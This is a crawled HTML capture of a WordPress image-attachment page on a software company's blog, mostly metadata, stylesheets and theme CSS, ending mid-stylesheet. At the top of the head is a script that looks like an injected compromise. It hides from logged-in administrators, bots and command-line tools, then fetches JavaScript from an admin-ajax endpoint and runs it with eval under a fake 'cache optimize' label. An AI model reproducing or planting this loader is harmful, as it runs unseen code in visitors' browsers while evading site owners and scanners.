

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-tender-management/6-10/
body_size: 14365
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-tender-management/6-10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-tender-management/6-10/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-tender-management/6-10" />
	<meta property="og:image:width" content="1340" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-tender-management/6-10/","url":"https://blog.pragtech.co.in/odoo-tender-management/6-10/","name":"6 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-tender-management/6-10/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-tender-management/6-10/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/6.png","datePublished":"2019-08-30T13:10:45+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-tender-management/6-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-tender-management/6-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-tender-management/6-10/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/6.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/6.png","width":1340,"height":200},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-tender-management/6-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo Tender Management","item":"https://blog.pragtech.co.in/odoo-tender-management/"},{"@type":"ListItem","position":3,"name":"6"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; 6 Comments Feed" href="https://blog.pragtech.co.in/odoo-tender-management/6-10/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/4259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-tender-management%2F6-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-tender-management%2F6-10%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
